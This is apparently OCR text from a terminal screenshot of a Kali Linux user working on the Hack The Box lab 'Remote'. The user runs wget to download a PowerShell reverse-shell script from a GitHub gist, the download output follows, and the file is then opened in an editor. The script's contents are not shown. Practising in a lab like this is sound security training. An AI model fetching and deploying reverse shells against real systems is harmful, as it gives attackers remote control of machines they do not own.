 daniel@Kali: ~/Desktop/Remote
File Actions Edit View Help
daniel@Kali: ...ktop/HTB/Labs daniel@Kali: ...esktop/Remote daniel@Kali: ...esktop/Remote
daniel@Kali:~/Desktop/Remote$ wget https://gist.githubusercontent.com/egre55/c058744a4240af6515eb32b2d33fbed3/raw/2c6e4a2d6fd72ba0f103cce2afa3b492e347edc2
/powershell_reverse_shell.ps1
--2020-06-17 23:10:58-- https://gist.githubusercontent.com/egre55/c058744a4240af6515eb32b2d33fbed3/raw/2c6e4a2d6fd72ba0f103cce2afa3b492e347edc2/powershel
l_reverse_shell.ps1
Resolving gist.githubusercontent.com (gist.githubusercontent.com)... 199.232.64.133
Connecting to gist.githubusercontent.com (gist.githubusercontent.com)|199.232.64.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 612 [text/plain]
Saving to: ‘powershell_reverse_shell.ps1’
powershell_reverse_shell.ps1 100%[==========================================================================>] 612 --.-KB/s in 0s
2020-06-17 23:10:58 (18.4 MB/s) - ‘powershell_reverse_shell.ps1’ saved [612/612]
daniel@Kali:~/Desktop/Remote$ vi powershell_reverse_shell.ps1
HTB
MemLabs
Remote
Udemy_Cou...